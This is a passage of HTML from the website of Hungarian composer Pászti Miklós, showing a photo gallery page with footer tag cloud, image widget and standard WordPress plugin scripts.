			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/zongoranal.jpg"
				title="Zongoránál /Fotó:Mezey Béla/"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/zongoranal.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_zongoranal.jpg"
				data-image-id="176"
				data-title="Zongoránál /Fotó:Mezey Béla/"
				data-description="Zongoránál /Fotó:Mezey Béla/"
				data-image-slug="zongoranal-fotomezey-bela-1"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Zongoránál /Fotó:Mezey Béla/"
					alt="Zongoránál /Fotó:Mezey Béla/"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_zongoranal.jpg"
					width="97"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/portre_1969.jpg"
				title="Portré 1969"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/portre_1969.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_portre_1969.jpg"
				data-image-id="177"
				data-title="portre_1969"
				data-description="Portré 1969"
				data-image-slug="portre_1969-1"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="portre_1969"
					alt="portre_1969"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_portre_1969.jpg"
					width="97"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/szimonov-paszti.jpg"
				title="Jurij Szimonov"
				data-src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/szimonov-paszti.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_szimonov-paszti.jpg"
				data-image-id="179"
				data-title="Szimonov-Pászti"
				data-description="Jurij Szimonov"
				data-image-slug="szimonov-paszti-1"
				class="ngg-fancybox" rel="5eb65360925bec68e13f5bbe2a6a2bf4">
				<img
					title="Szimonov-Pászti"
					alt="Szimonov-Pászti"
					src="https://pasztimiklos.com/wp-content/gallery/paszti-miklos-eletkepek/thumbs/thumbs_szimonov-paszti.jpg"
					width="97"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://pasztimiklos.com/paszti-miklos-eletkepek/nggallery/page/2'>2</a>
<a class='page-numbers' data-pageid='3' href='https://pasztimiklos.com/paszti-miklos-eletkepek/nggallery/page/3'>3</a>
<a class='prev' href='https://pasztimiklos.com/paszti-miklos-eletkepek/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>

														 
																				
		</div>
        	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_5eb65360925bec68e13f5bbe2a6a2bf4 = {"ID":"5eb65360925bec68e13f5bbe2a6a2bf4","album_ids":[],"container_ids":["10"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"5eb65360925bec68e13f5bbe2a6a2bf4","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_5eb65360925bec68e13f5bbe2a6a2bf4.wordpress_page_root = "https:\/\/pasztimiklos.com\/paszti-miklos-eletkepek\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/paszti-miklos-eletkepek\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
